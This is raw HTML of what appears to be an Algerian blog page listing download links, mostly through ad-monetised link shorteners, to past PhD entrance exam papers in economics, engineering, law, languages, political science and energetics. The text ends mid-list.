<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><span style="color: red;"><u>دكتوراه تخصص علوم اقتصادية Doctorat Economie</u></span></span></div>
<div style="color: black; font-size: medium; font-style: normal; letter-spacing: normal; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="font-family: &quot;times new roman&quot;;"><div style="text-align: center;"><div style="font-family: &quot;times new roman&quot;;"><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /><b><br /></b><b>كتاب التصحيح النموذجي لمسابقات الدكتوراه جامعة تيبازة 2019-2020 سعدي فاطمة&nbsp;</b><br /><br /><b><br /></b><b>تخصص علوم اقتصادية</b><br /><b><br /></b><b><a href="http://raboninco.com/25k2g" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kWQz" target="_blank">&nbsp;Getsurl</a></b><br /><br /><b>نجميعة أكثر من 200 موضوع في درايف</b><br /><br /><b><a href="http://raboninco.com/25kH6" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp; &nbsp;<a href="https://gurl.pw/kWQA" target="_blank">Getsurl</a></b><br /><br /><div><b>مواضيع تخصص محاسبة لاكثر من 30 جامعة</b></div><div><br /></div><div><b><a href="http://furtelec.com/55A1" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/l6nh" target="_blank">Getsurl</a></b></div><br /><span style="color: red;"><b><span><u>مواضيع مسابقة للدكتوراه للتحضير</u></span></b><br /></span><br /><b>&nbsp;&#8206;(&#8206;عدة تخصصات اقتصاد-تسيير-تدقيق وجباية-محاسبة-تجارة-مؤسسات-بورصة واسواق-تسويق&nbsp;</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><a href="http://yobuilder.com/6oFx">من هنا</a></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>مواضيع مالية وبنوك</b><br /><b><br /></b><b><a href="http://yobuilder.com/6qYh">من هنا</a></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b><b>اقتصاد بنكي ونقدي جامعة غرداية</b><br /><b><br /></b><b><a href="http://yobuilder.com/6qs8">من هنا</a></b><br /><b><br /></b><b>القانون العام الاقتصادي جامعة غرداية</b><br /><b><br /></b><b><a href="http://yobuilder.com/6qw2">من هنا</a></b><br /><b><br /></b><b>مالية ونقود جامعة وهران 2</b><br /><b><br /></b><b><a href="http://yobuilder.com/6qz0">من هنا</a></b><br /><br /><b><br /></b><b>علوم اقتصادية جامعة قسنطينة 2</b><br /><b><a href="http://yobuilder.com/6r1v"><br /></a></b><b><a href="http://yobuilder.com/6r1v">من هنا</a></b><br /><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b><br /><div style="font-family: &quot;times new roman&quot;;"><div><span style="font-family: &quot;times new roman&quot;;"><b>اكثر من 200 موضوع مجمعة في ملف واحد&nbsp;</b></span></div><div><span style="font-family: &quot;times new roman&quot;;"><b><br /></b></span></div><b><a href="http://clesolea.com/4AXK" target="_blank">من هنا</a>&nbsp; أو&nbsp; &nbsp;<a href="http://wzayeef.com/gR62" target="_blank">هنا</a></b></div><div style="font-family: &quot;times new roman&quot;;"><br style="font-weight: 700;" /></div><b>مواضيع دكتوراه إدارة الأعمال</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><a href="http://toolusts.com/6JiI" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kWQD" target="_blank">Getsurl</a><br /></b></div></div>
</div>
</div>
</div>
</div>
<div>
<div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div>
<div style="text-align: center;">
-----------------------------------------------------------------------------
  <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--cadré avec texte lié-->
<ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="link" data-ad-slot="8216161164" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
  </div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="text-align: center;">
<span style="color: red;"><u><span style="font-family: &quot;times new roman&quot;; font-size: small; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">دكتوراه هندسة مدنية Doctorat&nbsp;</span><span style="font-size: small;">Génie</span><span style="font-family: &quot;times new roman&quot;; font-size: small; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">&nbsp;Civil&nbsp;</span></u></span></div>
<div>
<br />
<br />
<div style="font-size: medium; font-weight: 400;">
<b>مواضيع دكتوراه للسنوات الماضية</b></div>
<div style="font-size: medium; font-weight: 400;">
<b><br /></b></div>
<div style="font-size: medium; font-weight: 400;">
<b>درايف به عدة مواضيع</b></div>
<div style="font-size: medium; font-weight: 400;">
<b><br /></b></div>
<div style="font-size: medium; font-weight: 400;">
<b><a href="http://raboninco.com/25gN9" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp;</b></div>
<div style="font-size: medium; font-weight: 400;">
<br /></div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"></span><br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6nr8">جزء 1</a></span></div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div>
<br />
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"></span><br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6ntK">جزء 2 RDM</a></span></div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div>
<br />
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6nuI">جزء 3&nbsp;</a></span></div>
</div>
<div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"></span><br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6nvO">جزء 4</a></span></div>
</div>
<div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"></span><br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6nwQ">جزء 5 DDS</a></span></div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div>
<br />
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"></span><br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6nxB">جزء 6 MDS</a></span></div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div>
<br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6nxj">جزء 7 Structures</a></span></div>
</div>
<div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"></span><br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6nyL">جزء 8 MMC</a></span><br />
<br /></div>
</div>
<div>
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6nzQ">جزء 9 Ana Num</a></span></div>
</div>
<div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"></span><br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6o1N">جزء 10 Management de projet&nbsp;</a></span></div>
</div>
<div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"></span><br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6o2J">جزء 11 MDF</a></span></div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div>
<br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6o4f">جزء 12 Les Langues</a></span><br />
<br />
<br />
<div style="font-size: medium;">
مواضيع مجمعة لكل التخصصات</div>
<div style="font-size: medium;">
<br />
<a href="http://zipansion.com/2Lnnc">من هنا</a></div>
<div style="font-size: medium;">
<br /></div>
</div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<a href="http://yobuilder.com/6o4f"><br /></a></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div>
<div style="text-align: center;">
-----------------------------------------------------------------------------</div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span style="color: red;"><u>دكتوراه تخصص فرنسية Doctorat Français</u></span></div>
</div>
<div>
<br />
<span style="font-size: small;">مواضيع مختلفة</span><br />
<br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6oyu">من هنا</a></span></div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span face="&quot;helvetica&quot; , &quot;arial&quot; , sans-serif" style="background-color: white; color: #1d2129; font-size: 14px; text-align: right;">Didactique</span></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span face="&quot;helvetica&quot; , &quot;arial&quot; , sans-serif" style="color: #1d2129;"><span style="font-size: 14px;">Littérature</span></span></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span face="&quot;helvetica&quot; , &quot;arial&quot; , sans-serif" style="background-color: white; color: #1d2129; font-size: 14px; text-align: right;">Science du langage</span></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<span face="&quot;helvetica&quot; , &quot;arial&quot; , sans-serif" style="background-color: white; color: #1d2129; font-size: 14px; text-align: right;"></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span face="&quot;helvetica&quot; , &quot;arial&quot; , sans-serif" style="background-color: white; color: #1d2129; font-size: 14px; text-align: right;"><br /></span></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span face="&quot;helvetica&quot; , &quot;arial&quot; , sans-serif" style="background-color: white; color: #1d2129; font-size: 14px; text-align: right;"><a href="http://zipansion.com/240Wk">من هنا</a></span></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>&nbsp;Sujet 2013 -2019</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><a href="http://rantenah.com/5wfw" target="_blank">Adfly</a></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><div><br /></div><div><div><b>Didactique, Linguistique et médiation culturelle</b></div><div><b><br /></b></div><div><b>Sciences du langage &amp; Didactique du français</b></div><div><b><br /></b></div><div><b>épreuve de culture générale / épreuve de spécialité</b></div><div><b><br /></b></div><div><b>Méthodologie / Didactique</b></div><div><b><br /></b></div><div><b>Analyse de discours / épreuve de Didactique</b></div><div><b><br /></b></div><div><b>épreuve de culture générale / épreuve de spécialité</b></div><div><b><br /></b></div><div><br /></div><div><b><a href="http://toolusts.com/3twn" target="_blank">Adfly</a>&nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kWCA" target="_blank">Getsurl</a></b></div></div><div><br /></div></div></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div>
<div style="text-align: center;">
-----------------------------------------------------------------------------</div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span face="&quot;opensansregular&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white; font-size: small;"><span style="color: red;"><u>دكتوراه تخصص حقوق Droit</u></span></span></div>
</div>
<div>
<br />
<div style="text-align: center;">
<span face="&quot;opensansregular&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="color: black; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://yobuilder.com/6oeO" style="font-size: 18.72px;">من هنا</a></span></div>
<span face="&quot;opensansregular&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="color: black; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div>
<div style="text-align: center;">
-----------------------------------------------------------------------------</div>
</div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
<span style="color: red;"><u>دكتوراه علوم سياسية Science Politique</u></span></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
<a href="http://yobuilder.com/6oUt">من هنا</a><br />
<br />
مواضيع 2014-2015 قسنطينة<br />
<br />
<a href="http://raboninco.com/25gRE" target="_blank">Adfly</a>&nbsp; &nbsp;<br />
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
-----------------------------------------------------------------------------</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span style="color: red;"><u>دكتوراه تخصص لغة عربية Arabe</u></span></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
دراسات لغوية</div>
</div>
<div>
<br />
<div style="text-align: center;">
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><a href="http://zipansion.com/23zjy">من هنا</a></span></div>
<span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br />
<div style="font-family: &quot;times new roman&quot;;">
تخصص : نقد -لغة-أدب</div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2EJ7f">من هنا</a></div>
<div style="font-family: &quot;times new roman&quot;;">
<br />
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b>لسانيات</b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><a href="http://zipansion.com/2TFlB">من هنا</a></b></div>
<br />
<br />
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b>امتحانات لمختلف التخصصات</b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><a href="http://zipansion.com/2hp11">من هنا</a></b></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
------------------------------------------------------------------------------</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<h3 style="text-align: center;">
<div>
<div style="text-align: center; text-indent: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span style="color: #674ea7;"><br /></span></div>
</div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;"><u><span style="color: red;">دكتوراه تخصص هندسة المياه والري Doctorat Hydraulique</span></u></div>
</div><div><div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><div><b><br /></b></div><div><b>درايف مخصص للتحضير للدكتوراه</b><br /><b><span style="color: #674ea7;"><br /></span></b><b><span style="color: #674ea7;"><a href="https://drive.google.com/drive/folders/0B983NQd9PnAUYXAzY2FvalhaNWM?usp=sharing" target="_blank">Google Drive</a></span></b><br /></div><div><b><br /></b></div><div><b>مواضيع سنة 2006</b></div><div><b><br /></b></div><div><b>Adfly&nbsp; &nbsp; Or&nbsp; &nbsp; &nbsp;<a href="https://gurl.pw/kYoW" target="_blank">Getsurl</a></b></div><div><b><br /></b></div><div><b>مواضيع سنة 2008-2009</b></div><div><b><br /></b></div><div><div><b>Adfly&nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kYoZ" target="_blank">Getsurl</a></b></div></div><div><br /></div><div><b>موضيع 2013</b></div><div><b><br /></b></div><div><div><b>Adfly&nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kYp1" target="_blank">Getsurl</a></b></div></div><div><b><br /></b></div><div><b><br /></b></div><div><b>مواضيع 2014</b></div><div><br /></div><div><div><b>Adfly&nbsp; &nbsp; Or&nbsp; &nbsp;<a href="https://gurl.pw/kYoY" target="_blank">Getsurl</a></b></div></div><div><b><br /></b></div><div><br /><span style="color: #990000;"><span><b><u>وهنا مواضيع من جامعات الجزائر&nbsp;</u></b></span><br /></span><br /><b>مواضيع ري حضري جامعة سعيدة 2018</b></div><div><b><br /></b></div><div><b><a href="http://rantenah.com/4BgS" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp;Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kYoU" target="_blank">Getsurl</a></b></div><div><b><br /></b></div><div><b><br /></b></div><div><b>مواضيع ري حضري جامعة أم البواقي 2019</b></div><div><b><br /></b></div><div><div><b><br /></b></div><div><b><a href="http://aspedrom.com/3pQ9" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kYoT" target="_blank">Getsurl</a>&nbsp;</b></div></div><div><b><br /></b></div></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
---------------------------------------------------------------------&nbsp;</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div>
<div style="text-align: center;">
<span style="color: red;"><u><span style="font-family: &quot;times new roman&quot;; font-size: small;">دكتوراه تخصص طاقوية Doctorat&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: small;">Énergétique</span><span style="font-family: &quot;times new roman&quot;; font-size: small;">&nbsp;</span></u></span><br />
<span style="color: red;"><u><span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span></u></span></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="text-align: center;">
<a href="http://yobuilder.com/6lJV">من الجامعة المتعددة التقنيات بالعاصمة</a></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="text-align: center;">
<a href="http://yobuilder.com/6lKA">من جامعة USTHB</a></div>
</div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
<br /></div>
</div>
</div>
</div>
<div>
<div style="text-align: center;">
<br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">&nbsp;برنامج بسيط&nbsp; يعتبر كمكتبة لطلبة الميكانيك الطاقوية دعما لتحضيرهم للمسابقات</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">سعة البرنامج ككل حوالي 2,5 جيغا</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">تجدون المقاييس الاساسية للشعبة</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">Thermodynamique</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">Transferts Thermiques</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">Mecaniques des Fluides</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">Turbomachines</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">Gazodynamique</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">Methodes Numériques ...</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span>
<u>مكون من اربع اجزاء</u><br />
<span style="font-size: small;"><br /></span>
<span style="color: red; font-size: small;">جزء 1</span><br />
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"><a href="http://www.mediafire.com/download/bbf182rkxic1xz1/Energetic+BaCk-Up.part1.exe">من هنا</a> او <a href="http://zipansion.com/2q8d7">هنا</a></span><br />
<span style="font-size: small;"><br /></span>
<span style="color: red; font-size: small;">جزء 2</span><br />
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"><a href="http://cut-earn.com/ZEqY2G">من هنا</a> أو <a href="http://zipansion.com/2q8f5">هنا</a></span><br />
<span style="font-size: small;"><br /></span>
<span style="color: red; font-size: small;">جزء 3</span><br />
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"><a href="http://cut-earn.com/u6M6">من هنا</a> أو <a href="http://zipansion.com/2q8ml">هنا</a></span><br />
<span style="font-size: small;"><br /></span>
<span style="color: red; font-size: small;">جزء 4</span><br />
<span style="font-size: small;"><br /></span>
